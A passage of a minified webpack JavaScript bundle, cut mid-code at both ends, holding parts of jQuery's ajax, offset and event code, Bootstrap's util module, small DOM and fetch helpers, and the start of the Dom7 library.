e.converters)d[o.toLowerCase()]=e.converters[o];for(i=c.shift();i;)if(e.responseFields[i]&&(n[e.responseFields[i]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=i,i=c.shift())if("*"===i)i=l;else if("*"!==l&&l!==i){if(!(o=d[l+" "+i]||d["* "+i]))for(a in d)if((s=a.split(" "))[1]===i&&(o=d[l+" "+s[0]]||d["* "+s[0]])){!0===o?o=d[a]:!0!==d[a]&&(i=s[0],c.unshift(s[1]));break}if(!0!==o)if(o&&e.throws)t=o(t);else try{t=o(t)}catch(F){return{state:"parsererror",error:o?F:"No conversion from "+l+" to "+i}}}return{state:"success",data:t}}(h,w,C,u),u?(h.ifModified&&((S=C.getResponseHeader("Last-Modified"))&&(T.lastModified[a]=S),(S=C.getResponseHeader("etag"))&&(T.etag[a]=S)),204===e||"HEAD"===h.type?E="nocontent":304===e?E="notmodified":(E=w.state,p=w.data,u=!(b=w.error))):(b=E,!e&&E||(E="error",e<0&&(e=0))),C.status=e,C.statusText=(t||E)+"",u?v.resolveWith(m,[p,E,C]):v.rejectWith(m,[C,E,b]),C.statusCode(y),y=void 0,c&&f.trigger(u?"ajaxSuccess":"ajaxError",[C,h,u?p:b]),g.fireWith(m,[C,E]),c&&(f.trigger("ajaxComplete",[C,h]),--T.active||T.event.trigger("ajaxStop")))}return C},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],(function(e,t){T[t]=function(e,n,r,a){return g(n)&&(a=a||r,r=n,n=void 0),T.ajax(T.extend({url:e,type:t,dataType:a,data:n,success:r},T.isPlainObject(e)&&e))}})),T.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),T._evalUrl=function(e,t,n){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t,n)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return g(e)?this.each((function(t){T(this).wrapInner(e.call(this,t))})):this.each((function(){var t=T(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=g(e);return this.each((function(n){T(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){T(this).replaceWith(this.childNodes)})),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Kt={0:200,1223:204},Qt=T.ajaxSettings.xhr();v.cors=!!Qt&&"withCredentials"in Qt,v.ajax=Qt=!!Qt,T.ajaxTransport((function(e){var t,r;if(v.cors||Qt&&!e.crossDomain)return{send:function(a,i){var o,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(o in e.xhrFields)s[o]=e.xhrFields[o];for(o in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||a["X-Requested-With"]||(a["X-Requested-With"]="XMLHttpRequest"),a)s.setRequestHeader(o,a[o]);t=function(e){return function(){t&&(t=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?i(0,"error"):i(s.status,s.statusText):i(Kt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),r=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout((function(){t&&r()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(l){if(t)throw l}},abort:function(){t&&t()}}})),T.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),T.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,a){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&a("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Zt,en=[],tn=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=en.pop()||T.expando+"_"+At.guid++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",(function(e,t,r){var a,i,o,s=!1!==e.jsonp&&(tn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&tn.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return a=e.jsonpCallback=g(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(tn,"$1"+a):!1!==e.jsonp&&(e.url+=(Lt.test(e.url)?"&":"?")+e.jsonp+"="+a),e.converters["script json"]=function(){return o||T.error(a+" was not called"),o[0]},e.dataTypes[0]="json",i=n[a],n[a]=function(){o=arguments},r.always((function(){void 0===i?T(n).removeProp(a):n[a]=i,e[a]&&(e.jsonpCallback=t.jsonpCallback,en.push(a)),o&&g(i)&&i(o[0]),o=i=void 0})),"script"})),v.createHTMLDocument=((Zt=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Zt.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(r)):t=b),i=!n&&[],(a=N.exec(e))?[t.createElement(a[1])]:(a=qe([e],t,i),i&&i.length&&T(i).remove(),T.merge([],a.childNodes)));var r,a,i},T.fn.load=function(e,t,n){var r,a,i,o=this,s=e.indexOf(" ");return s>-1&&(r=Tt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(a="POST"),o.length>0&&T.ajax({url:e,type:a||"GET",dataType:"html",data:t}).done((function(e){i=arguments,o.html(r?T("<div>").append(T.parseHTML(e)).find(r):e)})).always(n&&function(e,t){o.each((function(){n.apply(this,i||[e.responseText,t,e])}))}),this},T.expr.pseudos.animated=function(e){return T.grep(T.timers,(function(t){return e===t.elem})).length},T.offset={setOffset:function(e,t,n){var r,a,i,o,s,l,d=T.css(e,"position"),c=T(e),u={};"static"===d&&(e.style.position="relative"),s=c.offset(),i=T.css(e,"top"),l=T.css(e,"left"),("absolute"===d||"fixed"===d)&&(i+l).indexOf("auto")>-1?(o=(r=c.position()).top,a=r.left):(o=parseFloat(i)||0,a=parseFloat(l)||0),g(t)&&(t=t.call(e,n,T.extend({},s))),null!=t.top&&(u.top=t.top-s.top+o),null!=t.left&&(u.left=t.left-s.left+a),"using"in t?t.using.call(e,u):c.css(u)}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){T.offset.setOffset(this,e,t)}));var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],a={top:0,left:0};if("fixed"===T.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((a=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),a.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-a.top-T.css(r,"marginTop",!0),left:t.left-a.left-T.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||me}))}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;T.fn[e]=function(r){return Z(this,(function(e,r,a){var i;if(y(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===a)return i?i[t]:e[r];i?i.scrollTo(n?i.pageXOffset:a,n?a:i.pageYOffset):e[r]=a}),e,r,arguments.length)}})),T.each(["top","left"],(function(e,t){T.cssHooks[t]=Ze(v.pixelPosition,(function(e,n){if(n)return n=Qe(e,t),Ye.test(n)?T(e).position()[t]+"px":n}))})),T.each({Height:"height",Width:"width"},(function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){T.fn[r]=function(a,i){var o=arguments.length&&(n||"boolean"!=typeof a),s=n||(!0===a||!0===i?"margin":"border");return Z(this,(function(t,n,a){var i;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===a?T.css(t,n,s):T.style(t,n,a,s)}),t,o?a:void 0,o)}}))})),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){T.fn[t]=function(e){return this.on(t,e)}})),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){T.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var nn=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;T.proxy=function(e,t){var n,r,a;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=s.call(arguments,2),(a=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||T.guid++,a},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=F,T.isFunction=g,T.isWindow=y,T.camelCase=re,T.type=E,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(nn,"$1")},void 0===(r=function(){return T}.apply(t,[]))||(e.exports=r);var rn=n.jQuery,an=n.$;return T.noConflict=function(e){return n.$===T&&(n.$=an),e&&n.jQuery===T&&(n.jQuery=rn),T},void 0===a&&(n.jQuery=n.$=T),T}))},function(e,t,n){"use strict";n.d(t,"c",(function(){return u})),n.d(t,"j",(function(){return p})),n.d(t,"f",(function(){return h})),n.d(t,"g",(function(){return m})),n.d(t,"a",(function(){return f})),n.d(t,"i",(function(){return v})),n.d(t,"d",(function(){return o})),n.d(t,"h",(function(){return s})),n.d(t,"e",(function(){return l})),n.d(t,"b",(function(){return d}));var r=n(13),a=n.n(r);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}new DOMParser;var o=(e,t,n)=>{var r=n,o=e.dataset[t];if(o)try{var s=JSON.parse(o);r=Array.isArray(s)?s:function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},n,{},s)}catch(l){}return r},s=(e,t,n,r)=>{for(var a=t=>{for(var a=t.target||t.srcElement;a&&a!==e;a=a.parentNode)a.matches(n)&&(t.delegateTarget=a,r(t))},i=t.split(" "),o=0,s=i.length;o<s;o++)e.addEventListener(i[o],a);return()=>{for(var t=0,n=i.length;t<n;t++)e.removeEventListener(i[t],a)}},l=(e,t)=>{var n=[];e=e.parentNode.firstChild;do{t&&!t(e)||n.push(e)}while(e=e.nextSibling);return n},d=(e,t,n)=>n?((e,t)=>{var n=e&&!e.classList.contains(t);return n&&e.classList.add(t),n})(e,t):((e,t)=>{var n=e&&e.classList.contains(t);return n&&e.classList.remove(t),n})(e,t),c=e=>((e,t)=>{var n=t;return n?"string"==typeof n&&(n=Array.prototype.slice.call(document.querySelectorAll(n))):n=document,Array.isArray(n)?n.map(t=>t.querySelectorAll(e)).reduce((e,t)=>e.concat(Array.prototype.slice.call(t)),[]):Array.prototype.slice.call(n.querySelectorAll(e))})("input, select, textarea, output",e),u=e=>c(e).reduce((e,t)=>((e=>{var{disabled:t,checked:n}=e,r="radio"===e.type||"checkbox"===e.type;return!t&&(!r||n)})(t)&&!e[t.name]&&(e[t.name]=t.value),e),{}),p=e=>e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length),h=(e,t)=>{for(var n=e,r=n.offsetTop,a=n.offsetLeft,i=n.offsetWidth,o=n.offsetHeight;n.offsetParent;)r+=(n=n.offsetParent).offsetTop,a+=n.offsetLeft;return r-(t||0)<window.pageYOffset+window.innerHeight&&a<window.pageXOffset+window.innerWidth&&r+o>window.pageYOffset&&a+i>window.pageXOffset},m=()=>window.matchMedia("(min-width: 769px)").matches,f=function(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=document.querySelectorAll(e);if(n)for(var a=0;a<r.length;a++)r[a].classList.add(t);else for(var i=0;i<r.length;i++)r[i].classList.add(t)},v=(e,t)=>e.split("&").filter(e=>{var[n,r]=e.split("="),a=n&&document.querySelector('[name="'.concat(n,'"]'));a&&"radio"===a.type&&(a=document.querySelector('[name="'.concat(n,'"][value="').concat(r,'"]')));var i=p(a)||p(a.parentElement),o="hidden"===a.type,s=t&&a.matches(t);return a&&(i||o||s)}).join("&")},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r);function i(e){var t=!1;return a()(this).one(o.TRANSITION_END,()=>{t=!0}),setTimeout(()=>{t||o.triggerTransitionEnd(this)},e),this}var o={TRANSITION_END:"bsTransitionEnd",getUID(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(r){return null}},getTransitionDurationFromElement(e){if(!e)return 0;var t=a()(e).css("transition-duration"),n=a()(e).css("transition-delay"),r=parseFloat(t),i=parseFloat(n);return r||i?(t=t.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(t)+parseFloat(n))):0},reflow:e=>e.offsetHeight,triggerTransitionEnd(e){a()(e).trigger("transitionend")},supportsTransitionEnd:()=>Boolean("transitionend"),isElement:e=>(e[0]||e).nodeType,typeCheckConfig(e,t,n){for(var r in n)if(Object.prototype.hasOwnProperty.call(n,r)){var a=n[r],i=t[r],s=i&&o.isElement(i)?"element":(l=i,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(a).test(s))throw new Error("".concat(e.toUpperCase(),": ")+'Option "'.concat(r,'" provided type "').concat(s,'" ')+'but expected type "'.concat(a,'".'))}var l},findShadowRoot(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?o.findShadowRoot(e.parentNode):null},jQueryDetection(){if(void 0===a.a)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=a.a.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};o.jQueryDetection(),a.a.fn.emulateTransitionEnd=i,a.a.event.special[o.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle(e){if(a()(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},t.default=o},function(e,t,n){"use strict";var r=function(e){"function"==typeof e?e():"object"==typeof e&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))};t.a=function(e){"object"==typeof e&&e.default?r(e.default):r(e)}},function(e,t){function n(e,t,n,r,a,i,o){try{var s=e[i](o),l=s.value}catch(d){return void n(d)}s.done?t(l):Promise.resolve(l).then(r,a)}e.exports=function(e){return function(){var t=this,r=arguments;return new Promise((function(a,i){var o=e.apply(t,r);function s(e){n(o,a,i,s,l,"next",e)}function l(e){n(o,a,i,s,l,"throw",e)}s(void 0)}))}}},function(e,t,n){"use strict";n.d(t,"c",(function(){return l})),n.d(t,"a",(function(){return p})),n.d(t,"b",(function(){return h}));var r=n(13),a=n.n(r);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var s=(e,t)=>Object.entries(e).reduce((e,t)=>{var[n,r]=t;return Array.isArray(r)?r.forEach(t=>{e.append(n,t)}):e.append(n,r),e},new t),l=e=>s(e,FormData),d={credentials:"same-origin"},c={"X-Requested-With":"XMLHttpRequest"},u=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return o({},d,{headers:o({},c,{},t)},e)},p=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return u(o({method:"GET"},e),t)},h=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return u(o({method:"POST",body:e},t),n)}},function(e,t,n){"use strict";var r="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,a="undefined"==typeof window?{document:r,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window;class i{constructor(e){const t=this;for(let n=0;n<e.length;n+=1)t[n]=e[n];return t.length=e.length,this}}function o(e,t){const n=[];let o=0;if(e&&!t&&e instanceof i)return e;if(e)if("string"==typeof e){let a,i;const s=e.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){let e="div";for(0===s.indexOf("<li")&&(e="ul"),0===s.indexOf("<tr")&&(e="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(e="tr"),0===s.indexOf("<tbody")&&(e="table"),0===s.indexOf("<option")&&(e="select"),i=r.createElement(e),i.innerHTML=s,o=0;o<i.childNodes.length;o+=1)n.push(i.childNodes[o])}else for(a=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||r).querySelectorAll(e.trim()):[r.getElementById(e.trim().split("#")[1])],o=0;o<a.length;o+=1)a[o]&&n.push(a[o])}else if(e.nodeType||e===a||e===r)n.push(e);else if(e.length>0&&e[0].nodeType)for(o=0;o<e.length;o+=1)n.push(e[o]);return new i(n)}function s(e){const t=[];for(let n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}o.fn=i.prototype,o.Class=i,o.Dom7=i;"resize scroll".split(" ");const l={addClass:function(e){if(void 0===e)return this;const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.add(t[n]);return this},removeClass:function(e){const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.remove(t[n]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.toggle(t[n]);return this},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(const t in e)this[n][t]=e[t],this[n].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){let n;if(void 0!==t){for(let r=0;r<this.length;r+=1)n=this[r],n.dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[e]=t;return this}if(n=this[0],n){if(n.dom7ElementDataStorage&&e in n.dom7ElementDataStorage)return n.dom7ElementDataStorage[e];const t=n.getAttribute("data-"+e);return t||void 0}},transform:function(e){for(let t=0;t<this.length;t+=1){const n=this[t].style;n.webkitTransform=e,n.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(let t=0;t<this.length;t+=1){const n=this[t].style;n.webkitTransitionDuration=e,n.transitionDuration=e}return this},on:function(...e){let[t,n,r,a]=e;function i(e){const t=e.target;if(!t)return;const a=e.target.dom7EventData||[];if(a.indexOf(e)<0&&a.unshift(e),o(t).is(n))r.apply(t,a);else{const e=o(t).parents();for(let t=0;t<e.length;t+=1)o(e[t]).is(n)&&r.apply(e[t],a)}}function s(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),r.apply(this,t)}"function"==typeof e[1]&&([t,r,a]=e,n=void 0),a||(a=!1);const l=t.split(" ");let d;for(let o=0;o<this.length;o+=1){const e=this[o];if(n)for(d=0;d<l.length;d+=1){const t=l[d];e.dom7LiveListeners||(e.dom7LiveListeners={}),e.dom7LiveListeners[t]||(e.dom7LiveListeners[t]=[]),e.dom7LiveListeners[t].push({listener:r,proxyListener:i}),e.addEventListener(t,i,a)}else for(d=0;d<l.length;d+=1){const t=l[d];e.dom7Listeners||(e.dom7Listeners={}),e.dom7Listeners[t]||(e.dom7Listeners[t]=[]),e.dom7Listeners[t].push({listener:r,proxyListener:s}),e.addEventListener(t,s,a)}}return this},off:function(...e){let[t,n,r,a]=e;"function"==typeof e[1]&&([t,r,a]=e,n=void 0),a||(a=!1);const i=t.split(" ");for(let o=0;o<i.length;o+=1){const e=i[o];for(let t=0;t<this.length;t+=1){const i=this[t];let o;if(!n&&i.dom7Listeners?o=i.dom7Listeners[e]:n&&i.dom7LiveListeners&&(o=i.dom7LiveListeners[e]),o&&o.length)for(let t=o.length-1;t>=0;t-=1){const n=o[t];r&&n.listener===r||r&&n.listener&&n.listener.dom7proxy&&n.listener.dom7proxy===r?(i.removeEventListener(e,n.proxyListener,a),o.splice(t,1)):r||(i.removeEventListener(e,n.proxyListener,a),o.splice(t,1))}}}return this},trigger:function(...e){const t=e[0].split(" "),n=e[1];for(let o=0;o<t.length;o+=1){const s=t[o];for(let t=0;t<this.length;t+=1){const o=this[t];let l;try{l=new a.CustomEvent(s,{detail:n,bubbles:!0,cancelable:!0})}catch(i){l=r.createEvent("Event"),l.initEvent(s,!0,!0),l.detail=n}o.dom7EventData=e.filter((e,t)=>t>0),o.dispatchEvent(l),o.dom7EventData=[],delete o.dom7EventData}}return this},transitionEnd:function(e){const t=["webkitTransitionEnd","transitionend"],n=this;let r;function a(i){if(i.target===this)for(e.call(this,i),r=0;r<t.length;r+=1)n.off(t[r],a)}if(e)for(r=0;r<t.length;r+=1)n.on(t[r],a);return this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(this.length>0){const e=this[0],t=e.getBoundingClientRect(),n=r.body,i=e.clientTop||n.clientTop||0,o=e.clientLeft||n.clientLeft||0,s=e===a?a.scrollY:e.scrollTop,l=e===a?a.scrollX:e.scrollLeft;return{top:t.top+s-i,left:t.left+l-o}}return null},css:function(e,t){let n;if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(let t in e)this[n].style[t]=e[t];return this}if(this[0])return a.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this}return this},each:function(e){if(!e)return this;for(let t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=this[0];let n,s;if(!t||void 0===e)return!1;if("string"==typeof e){if(t.matches)return t.matches(e);if(t.webkitMatchesSelector)return t.webkitMatchesSelector(e);if(t.msMatchesSelector)return t.msMatchesSelector(e);for(n=o(e),s=0;s<n.length;s+=1)if(n[s]===t)return!0;return!1}if(e===r)return t===r;if(e===a)return t===a;if(e.nodeType||e instanceof i){for(n=e.nodeType?[e]:e,s=0;s<n.length;s+=1)if(n[s]===t)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;let n;return e>t-1?new i([]):e<0?(n=t+e,new i(n<0?[]:[this[n]])):new i([this[e]])},append:function(...e){let t;for(let n=0;n<e.length;n+=1){t=e[n];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const n=r.createElement("div");for(n.innerHTML=t;n.firstChild;)this[e].appendChild(n.firstChild)}else if(t instanceof i)for(let n=0;n<t.length;n+=1)this[e].appendChild(t[n]);else this[e].appendChild(t)}return this},prepend:function(e){let t,n;for(t=0;t<this.length;t+=1)if("string"==typeof e){const a=r.createElement("div");for(a.innerHTML=e,n=a.childNodes.length-1;n>=0;n-=1)this[t].insertBefore(a.childNodes[n],this[t].childNodes[0])}else if(e instanceof i)for(n=0;n<e.length;n+=1)this[t].insertBefore(e[n],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&o(this[0].nextElementSibling).is(e)?new i([this[0].nextElementSibling]):new i([]):this[0].nextElementSibling?new i([this[0].nextElementSibling]):new i([]):new i([])},nextAll:function(e){const t=[];let n=this[0];if(!n)return new i([]);for(;n.nextElementSibling;){const r=n.nextElementSibling;e?o(r).is(e)&&t.push(r):t.push(r),n=r}return new i(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&o(t.previousElementSibling).is(e)?new i([t.previousElementSibling]):new i([]):t.previousElementSibling?new i([t.previousElementSibling]):new i([])}return new i([])},prevAll:function(e){const t=[];let n=this[0];if(!n)return new i([]);for(;n.previousElementSibling;){const r=n.previousElementSibling;e?o(r).is(e)&&t.push(r):t.push(r),n=r}return new i(t)},parent:function(e){const t=[];for(let n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?o(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return o(s(t))},parents:function(e){const t=[];for(let n=0;n<this.length;n+=1){let r=this[n].parentNode;for(;r;)e?o(r).is(e)&&t.push(r):t.push(r),r=r.parentNode}return o(s(t))},closest:function(e){let t=this;return void 0===e?new i([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].querySelectorAll(e);for(let e=0;e<r.length;e+=1)t.push(r[e])}return new i(t)},children:function(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].childNodes;for(let n=0;n<r.length;n+=1)e?1===r[n].nodeType&&o(r[n]).is(e)&&t.push(r[n]):1===r[n].nodeType&&t.push(r[n])}return new i(s(t))},filter:function(e){const t=[],n=this;for(let r=0;r<n.length;r+=1)e.call(n[r],r,n[r])&&t.push(n[r]);return new 